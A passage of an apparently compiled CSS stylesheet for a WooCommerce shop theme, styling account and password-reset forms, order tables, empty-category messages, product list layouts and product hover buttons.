form.register .lost_password a {
  text-decoration: underline;
}
form.login .lost_password a:hover,
form.register .lost_password a:hover {
  text-decoration: none;
}
form.login [for='rememberme'],
form.register [for='rememberme'] {
  margin-top: 0;
  font-weight: 300;
  cursor: pointer;
}
.woocommerce-MyAccount-content .commentlist.notes {
  margin-bottom: 40px;
}
.woocommerce-MyAccount-content .commentlist.notes li {
  padding-bottom: 1em;
  margin-bottom: 1em;
}
.woocommerce-MyAccount-content .commentlist.notes li:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.woocommerce-MyAccount-content .commentlist.notes .comment-text {
  padding-left: 0;
}
.woocommerce-MyAccount-content .commentlist.notes .comment-text .meta {
  font-size: 0.9rem;
}
.woocommerce-MyAccount-content .commentlist.notes .comment-text p {
  margin-bottom: 0;
  font-size: 1.14rem;
}
table.order_details thead th {
  border-bottom: 1px solid #e6e6e6;
}
/* My account forgot password */
.woocommerce-lost-password .woocommerce-ResetPassword.lost_reset_password .form-row.form-row-last {
  padding-left: 0;
}
.woocommerce-lost-password .woocommerce-ResetPassword.lost_reset_password .form-row.form-row-first {
  padding-right: 0;
}
.woocommerce-lost-password .woocommerce-ResetPassword.lost_reset_password p {
  display: block;
}
.woocommerce-lost-password .woocommerce-ResetPassword.lost_reset_password input#password_1 {
  margin-bottom: 10px;
}
.woocommerce-lost-password .woocommerce-ResetPassword.lost_reset_password input#password_2 {
  margin-bottom: 20px;
}
.woocommerce-lost-password .woocommerce-ResetPassword.lost_reset_password .si_captcha_small + p {
  clear: both;
  padding: 12px 0;
}
@media only screen and (max-width: 992px) {
  .woocommerce-account .woocommerce .u-columns {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .woocommerce-account .woocommerce .u-columns .u-column2 {
    padding-left: 0;
  }
}
@media only screen and (max-width: 480px) {
  #customer_login .col-1 {
    padding: 2.5em;
  }
  form.login .form-row,
  form.register .form-row {
    width: 100%;
  }
  form.login .lost_password,
  form.register .lost_password {
    width: 100%;
    text-align: left;
  }
  .woocommerce-account .woocommerce .u-columns {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .woocommerce-account .woocommerce .u-columns .u-column2 {
    padding-left: 0;
  }
}
.woocommerce-MyAccount-title {
  font-size: 1.14rem;
  text-transform: uppercase;
  color: #1e1e1e;
  font-weight: 900;
  letter-spacing: 1px;
  margin-bottom: 1.56em;
}
.woocommerce-MyAccount-navigation {
  max-width: 260px;
  width: 20%;
  display: inline-block;
  margin-right: 30px;
}
.woocommerce-MyAccount-navigation ul {
  padding-left: 0;
}
.woocommerce-MyAccount-navigation li {
  list-style: none;
  border-top: 1px solid #e6e6e6;
  margin-bottom: 0;
}
.woocommerce-MyAccount-navigation li a {
  padding: 1.29em 0;
  text-transform: uppercase;
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.48;
}
.woocommerce-MyAccount-content {
  display: inline-block;
  vertical-align: top;
  max-width: 845px;
  width: 75%;
}
.col-md-9 .woocommerce-MyAccount-navigation {
  width: 25%;
}
.col-md-9 .woocommerce-MyAccount-content {
  width: 70%;
}
@media only screen and (max-width: 1200px) {
  .woocommerce-MyAccount-navigation {
    width: 25%;
  }
  .woocommerce-MyAccount-content {
    width: 70%;
  }
  .col-md-9 .woocommerce-MyAccount-navigation {
    width: 29%;
  }
  .col-md-9 .woocommerce-MyAccount-content {
    width: 65%;
  }
}
@media only screen and (max-width: 992px) {
  .woocommerce-MyAccount-navigation {
    width: 100% !important;
    max-width: 100% !important;
    margin-right: 0;
  }
  .woocommerce-MyAccount-content {
    width: 100% !important;
  }
}
/*=====  End of My Account page  ======*/
/*=========================================
=            No products found            =
=========================================*/
.empty-category-block {
  text-align: center;
  margin-top: 3em;
  padding-top: 280px;
  margin-bottom: 60px;
}
.empty-category-block:before {
  content: "\e903";
  font-family: 'xstore-icons';
  font-size: 260px;
  color: #e6e6e6;
  line-height: normal;
  position: absolute;
  top: 30px;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
}
.empty-category-block h2 {
  font-size: 2.57rem;
  text-transform: uppercase;
  font-weight: 900;
}
.empty-category-block .not-found-info {
  width: 500px;
  max-width: 100%;
  margin: 0 auto 2em;
}
.empty-category-block .btn {
  background-color: #262626;
  border-style: solid;
  border-width: 1px;
  border-color: #262626;
  color: white;
}
.empty-category-block .btn:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
.empty-category-block .btn:focus {
  color: white;
}
.empty-category-block .btn:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
.empty-category-block .btn:focus {
  color: white;
}
.empty-category-block .btn:before {
  content: "\f104";
  display: inline-block;
  font-family: FontAwesome;
  position: relative;
  left: -10px;
  font-size: 14px;
}
@media only screen and (max-width: 480px) {
  .empty-category-block {
    padding-top: 130px;
    margin-top: 0;
  }
  .empty-category-block:before {
    line-height: 1;
    font-size: 120px;
  }
  .empty-category-block h2 {
    line-height: 28px;
    font-size: 24px;
  }
}
/*=====  End of No products found  ======*/
/*===============================================
=            Styles for order tables            =
===============================================*/
.my_account_orders {
  margin-bottom: 5.0em;
}
.my_account_orders td {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 0.9rem;
  color: #1e1e1e;
  vertical-align: middle;
}
.my_account_orders td .button {
  margin-left: 5px;
  margin-bottom: 3px;
  margin-top: 3px;
}
.my_account_orders td .button:first-of-type {
  margin-left: 0;
}
.my_account_orders .order-actions {
  text-align: right;
}
.my_account_orders .view {
  background-color: #262626;
  border-style: solid;
  border-width: 1px;
  border-color: #262626;
  color: white;
}
.my_account_orders .view:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
.my_account_orders .view:focus {
  color: white;
}
.my_account_orders .view:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
.my_account_orders .view:focus {
  color: white;
}
/*=====  End of Styles for order tables  ======*/
/*==================================
=            Order page            =
==================================*/
.order-info {
  margin-bottom: 3em;
}
.order-info mark {
  padding: .2em .7em;
  margin: 0 .5em;
  background-color: #dbf0c0;
  color: #1e1e1e;
}
.order_details {
  margin-bottom: 4em;
}
.order_details .product-name {
  width: 70%;
}
.order_details th,
.order_details td {
  text-transform: uppercase;
  padding-top: 2em;
  padding-bottom: 2em;
  font-weight: bold;
}
.order_details th:last-child,
.order_details td:last-child {
  text-align: right;
  color: #1e1e1e;
}
.order_details tfoot tr:last-child .amount {
  font-size: 1.71rem;
}
.shop_table.customer_details {
  margin-bottom: 4em;
  border-top: none;
}
.shop_table.customer_details th,
.shop_table.customer_details td {
  text-transform: uppercase;
  padding-top: 2em;
  padding-bottom: 2em;
  font-weight: bold;
}
.shop_table.customer_details th:last-child,
.shop_table.customer_details td:last-child {
  text-align: right;
  color: #1e1e1e;
}
/*=====  End of Order page  ======*/
.product-view-booking .content-product {
  border: 5px solid #e6e6e6;
  text-align: center;
  padding: 4vh 3.5vh;
  background-color: #fff;
}
.product-view-booking .content-product .product-title {
  font-size: 24px;
  text-transform: none;
}
.product-view-booking .content-product .product-content-image img {
  min-width: 1px;
}
.product-view-booking .star-rating {
  display: none;
}
.product-view-booking .price {
  margin-bottom: 10px;
  position: relative;
  z-index: 10;
  font-size: 16px;
  color: #ccc;
}
.product-view-booking .price .amount {
  font-size: 36px;
  font-weight: bold;
}
.product-view-booking .price del span {
  font-size: 20px !important;
  color: #ccc !important;
}
.product-view-booking .price > span:nth-child(2) {
  font-size: 20px;
}
.product-view-booking .product-content-image {
  margin-bottom: 20px;
  position: relative;
}
.product-view-booking .product-excerpt {
  display: block !important;
  position: relative;
  z-index: 10;
  font-size: 16px;
  line-height: 28px;
  margin-bottom: 30px;
}
.product-view-booking .shop_attributes {
  width: 100%;
  position: relative;
  z-index: 10;
  margin-bottom: 30px;
}
.product-view-booking .shop_attributes th,
.product-view-booking .shop_attributes td {
  padding-top: 12px;
  padding-bottom: 12px;
}
.product-view-booking .shop_attributes td p {
  font-size: 14px;
  font-weight: bold;
  color: #1e1e1e;
}
.product-view-booking .shop_attributes th {
  font-weight: 400;
  color: #999;
  font-size: 14px;
  text-transform: none;
}
.product-view-booking .shop_attributes td {
  font-weight: bold;
  font-size: 14px;
  color: #1e1e1e;
  text-align: right;
}
.product-view-booking .content-product .button {
  position: relative;
  z-index: 10;
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.product-view-booking .content-product .button.compare {
  margin-top: 20px;
  background-color: transparent !important;
  text-align: left;
  width: auto;
  color: #1e1e1e;
  display: table;
  padding-right: 0;
  padding-left: 20px;
  font-size: 13px;
  line-height: 1;
  height: auto;
  margin-bottom: 10px;
  margin-top: 10px;
  position: relative;
  vertical-align: middle;
  border: none;
}
.product-view-booking .content-product .button.compare:hover,
.product-view-booking .content-product .button.compare:hover:before {
  color: #d64444;
}
.product-view-booking .content-product .button.compare:before {
  content: "\e915";
  font-family: 'xstore-icons';
  font-size: 14px;
  position: absolute;
  color: #1e1e1e;
  left: 0;
  top: -1px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
@media only screen and (max-width: 768px) {
  .product-view-booking .content-product .product-content-image img {
    width: auto;
  }
}
@media only screen and (max-width: 480px) {
  .product-view-booking {
    width: 100% !important;
  }
  .product-view-booking .button {
    line-height: 2.9rem;
    padding: 0 2.3em;
  }
}
/* Products List */
.main-products-loop .products-list .product .product-image-wrapper {
  float: left;
  width: 35%;
}
.main-products-loop .products-list .product .product-details {
  text-align: left;
}
.main-products-loop .products-list .product .product-details .product-excerpt {
  display: block;
  margin-bottom: 1.43em;
  line-height: 1.8;
  font-weight: 300;
}
.main-products-loop .products-loop.products-list > div {
  width: 100%;
}
.products-list .product-details {
  text-align: left;
}
.products-list .product-details .product-title a {
  line-height: 1.5rem;
}
.products-list .content-product .star-rating {
  display: inline-block;
}
.products-list .product-image-wrapper.hover-effect-swap .image-swap {
  top: auto;
}
.products-list .product-image-wrapper {
  width: 35%;
}
.products-list.row-count-3 .product-image-wrapper {
  min-width: 150px;
}
.products-list.row-count-2 .product-image-wrapper {
  min-width: 200px;
  width: 45%;
}
.products-list.row-count-2 .footer-product {
  left: 0 !important;
  right: 0 !important;
}
.products-list.row-count-2 .footer-product .button:before {
  left: 6px !important;
}
.products-list.row-count-2 .product-view-default .footer-product .yith-wcwl-add-to-wishlist {
  right: 10px;
}
.products-list .product-view-booking .content-product {
  padding: 20px 0 20px 20px;
}
.products-list .product-view-booking .content-product .button {
  margin-left: 0;
  margin-right: 0;
}
.content:not(.main-products-loop) .products-list.row-count-3 .product-view-mask .footer-product,
.content:not(.main-products-loop) .products-list.row-count-2 .product-view-mask .footer-product {
  left: 2.5em;
  right: 2.5em;
  height: 3.22rem !important;
}
.content:not(.main-products-loop) .products-list.row-count-3 .product-view-mask .footer-product .show-quickly,
.content:not(.main-products-loop) .products-list.row-count-2 .product-view-mask .footer-product .show-quickly,
.content:not(.main-products-loop) .products-list.row-count-3 .product-view-mask .footer-product .yith-wcwl-add-to-wishlist,
.content:not(.main-products-loop) .products-list.row-count-2 .product-view-mask .footer-product .yith-wcwl-add-to-wishlist {
  height: 3.22rem !important;
}
.content:not(.main-products-loop) .products-list.row-count-3 .product-view-mask .footer-product .show-quickly:before,
.content:not(.main-products-loop) .products-list.row-count-2 .product-view-mask .footer-product .show-quickly:before,
.content:not(.main-products-loop) .products-list.row-count-3 .product-view-mask .footer-product .yith-wcwl-add-to-wishlist:before,
.content:not(.main-products-loop) .products-list.row-count-2 .product-view-mask .footer-product .yith-wcwl-add-to-wishlist:before {
  line-height: 46px !important;
}
.content:not(.main-products-loop) .products-list.row-count-3 .product-view-mask .footer-product .yith-wcwl-add-to-wishlist a,
.content:not(.main-products-loop) .products-list.row-count-2 .product-view-mask .footer-product .yith-wcwl-add-to-wishlist a {
  height: 3.22rem !important;
}
.content:not(.main-products-loop) .products-list.row-count-3 .product-view-mask .footer-product .yith-wcwl-add-to-wishlist a:before,
.content:not(.main-products-loop) .products-list.row-count-2 .product-view-mask .footer-product .yith-wcwl-add-to-wishlist a:before {
  top: 16px;
}
.content:not(.main-products-loop) .products-list.row-count-3 [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-add-button a.add_to_wishlist:before,
.content:not(.main-products-loop) .products-list.row-count-2 [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-add-button a.add_to_wishlist:before,
.content:not(.main-products-loop) .products-list.row-count-3 [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-wishlistexistsbrowse a:before,
.content:not(.main-products-loop) .products-list.row-count-2 [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-wishlistexistsbrowse a:before,
.content:not(.main-products-loop) .products-list.row-count-3 [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-wishlistaddedbrowse a:before,
.content:not(.main-products-loop) .products-list.row-count-2 [class*="wcpv_product_vendors-"].product-view-mask .footer-product .yith-wcwl-wishlistaddedbrowse a:before {
  line-height: 1 !important;
}
.content:not(.main-products-loop) .products-list.row-count-3 .product-view-mask .footer-product .button,
.content:not(.main-products-loop) .products-list.row-count-2 .product-view-mask .footer-product .button {
  font-size: 0;
  display: block;
}
.content:not(.main-products-loop) .products-list.row-count-3 .product-view-mask .footer-product .button:before,
.content:not(.main-products-loop) .products-list.row-count-2 .product-view-mask .footer-product .button:before {
  font-size: 16px;
}
.content:not(.main-products-loop) .products-list.row-count-3 .product-view-mask .footer-product .button:before,
.content:not(.main-products-loop) .products-list.row-count-2 .product-view-mask .footer-product .button:before {
  top: 8px;
  left: 6px;
  font-size: 16px;
  margin-right: 0;
  margin-left: 0;
}
.content:not(.main-products-loop) .products-list.row-count-3 .wcpv-sold-by-loop,
.content:not(.main-products-loop) .products-list.row-count-2 .wcpv-sold-by-loop {
  display: none;
}
.product-view-mask.view-color-dark .wcpv-sold-by-loop {
  color: #fff;
}
.product-view-mask.view-color-dark .wcpv-sold-by-loop a {
  color: #fff;
}
.product-view-mask.view-color-dark .wcpv-sold-by-loop a:hover {
  opacity: 0.7;
}
.et-catalog-on .footer-product .button {
  font-size: 0.79rem !important;
}
.woocommerce-message .button,
.woocommerce-error .button,
.woocommerce-info .button {
  margin-left: 15px;
}
@media only screen and (min-width: 992px) {
  .products-list .content-product {
    display: table;
    padding: 20px 0;
    table-layout: fixed;
  }
  .products-list .content-product .product-image-wrapper {
    display: table-cell;
    float: none;
    margin-right: 0;
    vertical-align: middle;
  }
  .products-list .content-product .product-image-wrapper img {
    width: 100%;
  }
  .products-list .content-product .product-details {
    float: none;
    width: 65%;
    padding-left: 30px;
    vertical-align: middle;
    display: table-cell;
  }
  .products-list.row-count-2 .product-image-wrapper {
    min-width: auto;
  }
  .main-products-loop .products-list .product .product-image-wrapper {
    float: none;
    display: table-cell;
    width: auto;
  }
}
/*.main-products-loop .products-list .product .product-details .product-excerpt {
	margin-bottom: 0;
}
*/
@media only screen and (max-width: 1200px) {
  .products-list.row-count-3 .product {
    width: 50%;
  }
  .products-list.row-count-3 .product:nth-child(3n+1) {
    clear: none;
  }
  .products-list.row-count-3 .product:nth-child(2n+1) {
    clear: both;
  }
  .products-list.row-count-2 .product-image-wrapper {
    min-width: 150px;
  }
  .products-list .product-view-info .footer-product .button:before {
    left: 6px;
  }
  .products-list .content-product .product-details {
    width: 50%;
  }
}
@media only screen and (max-width: 992px) {
  .products-list.row-count-2 .product-image-wrapper {
    width: 100%;
  }
  .products-list .product-image-wrapper {
    width: 100%;
  }
  .products-list .product-excerpt {
    overflow: hidden;
  }
  .products-list .content-product .product-details {
    width: auto;
  }
  .products-list .product .product-image-wrapper {
    margin-right: 30px;
  }
  .main-products-loop .products-list .product-view-booking .product-image-wrapper {
    width: 28%;
  }
}
@media only screen and (max-width: 768px) {
  .products-list .product {
    margin-bottom: 30px;
  }
  .products-list .product .content-product {
    margin-bottom: 0;
  }
  .products-list .product .product-details {
    width: 100%;
    text-align: left !important;
    padding-left: 1rem;
    padding-right: 1rem;
  }
  .products-list .product .product-image-wrapper {
    position: relative;
    float: left;
  }
  .products-list .product .product-details .star-rating {
    margin: 0 auto 10px;
  }
  .products-list .product .product-details .price {
    text-align: left;
  }
  .sidebar-position-right .row-count-4 .product-view-mask .footer-product,
  .sidebar-position-left .row-count-4 .product-view-mask .footer-product,
  .row-count-5 .product-view-mask .footer-product,
  .row-count-6 .product-view-mask .footer-product {
    left: 0.5em;
    right: 0.5em;
  }
}
@media only screen and (max-width: 480px) {
  .products-list .product .product-image-wrapper {
    width: 100% !important;
    margin-bottom: 1.43em;
    min-width: 1px !important;
  }
  .products-list.row-count-3 .product {
    width: 100%;
  }
  .products-list .product-view-booking .content-product {
    padding: 20px;
  }
}
/*=======================================
=            Products Hovers            =
=======================================*/
.product-image-wrapper {
  position: relative;
  overflow: hidden;
}
.product-image-wrapper .footer-product .wcpv-sold-by-loop {
  display: none !important;
}
.footer-product {
  position: absolute;
  bottom: 1.07rem;
  left: 1.07rem;
  right: 1.07rem;
  height: 3rem;
  -webkit-transform: translateY(3.57rem);
      -ms-transform: translateY(3.57rem);
          transform: translateY(3.57rem);
  opacity: 0;
  z-index: 4;
  text-align: center;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
}
.footer-product .yith-wcwl-add-to-wishlist,
.footer-product .show-quickly {
  display: inline-block !important;
  width: 3rem;
  height: 3rem;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0;
}
.footer-product .yith-wcwl-add-button a.add_to_wishlist,
.footer-product .yith-wcwl-wishlistexistsbrowse a,
.footer-product .yith-wcwl-wishlistaddedbrowse a {
  font-size: 0;
  display: inline-block;
  width: 100%;
  height: 3.2rem;
  position: relative;
  top: 0;
  letter-spacing: 0;
  line-height: 1;
  -webkit-border-radius: 0;
          border-radius: 0;
}
.footer-product .yith-wcwl-add-button a.add_to_wishlist:before,
.footer-product .yith-wcwl-wishlistexistsbrowse a:before,
.footer-product .yith-wcwl-wishlistaddedbrowse a:before {
  content: "\e908";
  font-family: 'xstore-icons';
  font-size: 16px;
  -webkit-transform: translateY(10px);
      -ms-transform: translateY(10px);
          transform: translateY(10px);
  opacity: 0;
  letter-spacing: 0px;
  line-height: 1 !important;
  position: relative;
  top: 13px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
  height: auto;
  margin: 0;
}
.footer-product .yith-wcwl-wishlistexistsbrowse a:before,
.footer-product .yith-wcwl-wishlistaddedbrowse a:before {
  content: "\e908";
  font-family: 'xstore-icons';
  font-size: 16px;
  -webkit-transform: translateY(10px);
      -ms-transform: translateY(10px);
          transform: translateY(10px);
  opacity: 0;
  line-height: 1 !important;
  position: relative;
  top: 13px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
}
.footer-product .yith-wcwl-add-to-wishlist {
  right: 0;
  padding-right: 0 !important;
}
.footer-product .compare {
  display: block !important;
  font-size: 0;
  background-color: transparent;
  position: absolute;
  left: 0 !important;
  top: 23px;
  height: 45px;
  width: auto !important;
}
.footer-product .compare:before {
  content: "\e915" !important;
  font-family: 'xstore-icons';
  font-size: 16px;
  position: relative;
  color: #1e1e1e;
  left: 4px;
  top: 5px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.footer-product .show-quickly {
  font-size: 0;
  left: 0;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.footer-product .show-quickly:before {
  content: "\e907";
  font-family: 'xstore-icons';
  font-size: 16px;
  line-height: 42px;
  opacity: 0;
  -webkit-transform: translateY(10px);
      -ms-transform: translateY(10px);
          transform: translateY(10px);
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
}
.footer-product .button {
  border: none;
  padding: 0 2em;
  width: 100%;
  line-height: 2.75rem;
}
.footer-product .button:before {
  content: "\e90c";
  font-family: 'xstore-icons' !important;
  font-size: 16px;
  font-weight: normal;
  height: 1.2857rem;
  margin-right: 8px;
  line-height: 20px;
  display: inline-block;
  position: relative;
  top: 3px;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.content-product:hover .footer-product {
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
  opacity: 1;
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
}
.content-product:hover .footer-product .add_to_cart_button {
  opacity: 1;
}
.content-product:hover .footer-product .show-quickly:before,
.content-product:hover .footer-product .yith-wcwl-add-button a.add_to_wishlist:before,
.content-product:hover .footer-product .yith-wcwl-wishlistexistsbrowse a:before,
.content-product:hover .footer-product .yith-wcwl-wishlistaddedbrowse a:before {
  opacity: 1;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}
.product-view-mask .product-image-wrapper .footer-product .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}
.product-view-mask .footer-product {
  height: 3.22rem;
}
.product-view-mask .footer-product .button {
  line-height: 3.25rem;
}
.product-view-mask .footer-product .yith-wcwl-add-to-wishlist,
.product-view-mask .footer-product .show-quickly {
  height: 3.22rem;
}
.product-view-mask .footer-product .compare {
  display: none !important;
}
.product-view-mask .footer-product .yith-wcwl-wishlistexistsbrowse,
.product-view-mask .footer-product .yith-wcwl-wishlistaddedbrowse,
.product-view-mask .footer-product .yith-wcwl-add-button {
  font-size: 0;
}
.product-view-mask.view-color-transparent .footer-product .button,
.product-view-mask.view-color-transparent .show-quickly,
.product-view-mask.view-color-transparent .yith-wcwl-add-button a.add_to_wishlist,
.product-view-mask.view-color-transparent .yith-wcwl-wishlistexistsbrowse a,
.product-view-mask.view-color-transparent .yith-wcwl-wishlistaddedbrowse a,
.product-view-mask.view-color-transparent .yith-wcwl-add-to-wishlist {
  background-color: transparent;
  border-bottom: none !important;
  color: #282828;
}
.product-view-info[class*="wcpv_product_vendors-"] .wcpv-sold-by-loop {
  display: none;
}
.product-view-info .product-mask {
  position: absolute;
  bottom: 1.07rem;
  background-color: #fff;
  text-align: center;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -ms-transform: translateY(0);
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -webkit-transition-delay: 0.1s;
          transition-delay: 0.1s;
  left: 1.07rem;
  right: 1.07rem;
  padding: 1.1em 1.42em;
  z-index: 5;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.product-view-info .product-mask a {
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.product-view-info .product-mask .star-rating {
  display: none;
}
.product-view-info .product-mask .price {
  margin-bottom: 0;
}
.product-view-info .product-mask .product-list-color-swatch {
  display: none;
}
.product-view-info .footer-product {
  z-index: 4;
  opacity: 1 !important;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -ms-transform: translateY(0);
  overflow: hidden;
}
.product-view-info .footer-product .show-quickly {
  border-right: none;
}
.product-view-info .footer-product .show-quickly:before {
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
  opacity: 1;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
}
.product-view-info .footer-product a {
  height: 3.22rem;
  line-height: 3.13rem;
}
.product-view-info .footer-product .yith-wcwl-add-button a.add_to_wishlist,
.product-view-info .footer-product .yith-wcwl-wishlistexistsbrowse a,
.product-view-info .footer-product .yith-wcwl-wishlistaddedbrowse a {
  border-left: none;
}
.product-view-info .footer-product .yith-wcwl-add-button a.add_to_wishlist:before,
.product-view-info .footer-product .yith-wcwl-wishlistexistsbrowse a:before,
.product-view-info .footer-product .yith-wcwl-wishlistaddedbrowse a:before {
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
  opacity: 1;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  top: 15px;
}
.product-view-info .footer-product .button {
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
}
.product-view-info .footer-product .button:before {
  top: 3px;
}
.product-view-info .footer-product {
  background-color: #fff;
}
.product-view-info .footer-product .button {
  background-color: #fff;
}
.product-view-info .footer-product .button:hover {
  background-color: #f2f2f2;
  color: #222;
}
.product-view-info .yith-wcwl-add-button a.add_to_wishlist,
.product-view-info .yith-wcwl-wishlistexistsbrowse a,
.product-view-info .yith-wcwl-wishlistaddedbrowse a {
  border-left: 1px solid #f2f2f2;
  background-color: #fff;
}
.product-view-info .yith-wcwl-add-button a.add_to_wishlist:before,
.product-view-info .yith-wcwl-wishlistexistsbrowse a:before,
.product-view-info .yith-wcwl-wishlistaddedbrowse a:before {
  color: #000;
}
.product-view-info .yith-wcwl-add-button a.add_to_wishlist:hover,
.product-view-info .yith-wcwl-wishlistexistsbrowse a:hover,
.product-view-info .yith-wcwl-wishlistaddedbrowse a:hover {
  background-color: #f2f2f2;
}
.product-view-info .show-quickly {
  border-right: 1px solid #f2f2f2;
  background-color: #fff;
}
.product-view-info .show-quickly:hover {
  background-color: #f2f2f2;
}
.product-view-info .show-quickly:before {
  color: #000;
}
.product-view-info .product-image-wrapper:hover .product-mask {
  -webkit-transform: translateY(-3rem);
          transform: translateY(-3rem);
  -ms-transform: translateY(-3rem);
  -webkit-transition-delay: 0s;
          transition-delay: 0s;
  padding-bottom: 0.35em;
}
.product-view-info .product-image-wrapper:hover .footer-product,
.product-view-info .product-image-wrapper:hover .add_to_cart_button {
  -webkit-transform: translateY(0);
          transform: translateY(0);
  -ms-transform: translateY(0);
}
.product-view-info.view-color-dark .product-image-wrapper .product-title a {
  color: #fff;
}
.product-view-info.view-color-dark .product-image-wrapper .product-title a:hover {
  color: #a4a4a4;
}
.product-view-info.view-color-dark .product-image-wrapper .button {
  background-color: #262626;
  border-color: #262626;
  color: #fff;
}
.product-view-info.view-color-dark .product-image-wrapper .button:hover {
  background-color: #4C4C4C;
  border-color: #4C4C4C;
  color: #fff;
}
.product-view-info.view-color-transparent .product-mask {
  background-color: transparent;
}
.product-view-info.view-color-transparent .product-mask a {
  color: #fff;
}
.product-view-info.view-color-transparent .show-quickly {
  background-color: transparent;
}
.product-view-info.view-color-transparent .show-quickly:before {
  color: #fff;
}
.product-view-info.view-color-transparent .yith-wcwl-add-button a.add_to_wishlist,
.product-view-info.view-color-transparent .yith-wcwl-wishlistexistsbrowse a,
.product-view-info.view-color-transparent .yith-wcwl-wishlistaddedbrowse a {
  background-color: transparent;
}
.product-view-info.view-color-transparent .yith-wcwl-add-button a.add_to_wishlist:before,
.product-view-info.view-color-transparent .yith-wcwl-wishlistexistsbrowse a:before,
.product-view-info.view-color-transparent .yith-wcwl-wishlistaddedbrowse a:before {
  color: #fff;
}
.product-view-info.view-color-transparent .yith-wcwl-add-button a.add_to_wishlist:hover,
.product-view-info.view-color-transparent .yith-wcwl-wishlistexistsbrowse a:hover,
.product-view-info.view-color-transparent .yith-wcwl-wishlistaddedbrowse a:hover {
  background-color: transparent;
}
.product-view-info.view-color-transparent .footer-product {
  opacity: 0 !important;
  background-color: transparent;
}
.product-view-info.view-color-transparent .product-image-wrapper .button {
  background-color: transparent;
  color: #fff;
}
.product-view-info.view-color-transparent .product-image-wrapper:hover .footer-product {
  opacity: 1 !important;
}
.view-color-white .footer-product {
  background-color: #fff;
}
.view-color-white .footer-product .button {
  background-color: #fff;
}
.view-color-white .footer-product .button:hover {
  background-color: #f2f2f2;
  color: #222;
}
.view-color-white .content-product .yith-wcwl-add-button a.add_to_wishlist,
.view-color-white .content-product .yith-wcwl-wishlistexistsbrowse a,
.view-color-white .content-product .yith-wcwl-wishlistaddedbrowse a,
.view-color-white .yith-wcwl-add-button a.add_to_wishlist,
.view-color-white .yith-wcwl-wishlistexistsbrowse a,
.view-color-white .yith-wcwl-wishlistaddedbrowse a {
  border-left: 1px solid #f2f2f2;
  background-color: #fff;
}
.view-color-white .content-product .yith-wcwl-add-button a.add_to_wishlist:before,
.view-color-white .content-product .yith-wcwl-wishlistexistsbrowse a:before,
.view-color-white .content-product .yith-wcwl-wishlistaddedbrowse a:before,
.view-color-white .yith-wcwl-add-button a.add_to_wishlist:before,
.view-color-white .yith-wcwl-wishlistexistsbrowse a:before,
.view-color-white .yith-wcwl-wishlistaddedbrowse a:before {
  color: #000;
}
.view-color-white .content-product .yith-wcwl-add-button a.add_to_wishlist:hover,
.view-color-white .content-product .yith-wcwl-wishlistexistsbrowse a:hover,
.view-color-white .content-product .yith-wcwl-wishlistaddedbrowse a:hover,
.view-color-white .yith-wcwl-add-button a.add_to_wishlist:hover,
.view-color-white .yith-wcwl-wishlistexistsbrowse a:hover,
.view-color-white .yith-wcwl-wishlistaddedbrowse a:hover {
  background-color: #f2f2f2;
}
.view-color-white .show-quickly {
  border-right: 1px solid #f2f2f2;
  background-color: #fff;
}
.view-color-white .show-quickly:hover {
  background-color: #f2f2f2;
}
.view-color-white .show-quickly:before {
  color: #000;
}
.view-color-dark .footer-product,
.view-color-dark .product-mask {
  background-color: #262626;
}
.view-color-dark .yith-wcwl-add-button a.add_to_wishlist,
.view-color-dark .yith-wcwl-wishlistexistsbrowse a,
.view-color-dark .yith-wcwl-wishlistaddedbrowse a {
  border-left: 1px solid #4C4C4C;
  background-color: #262626;
}
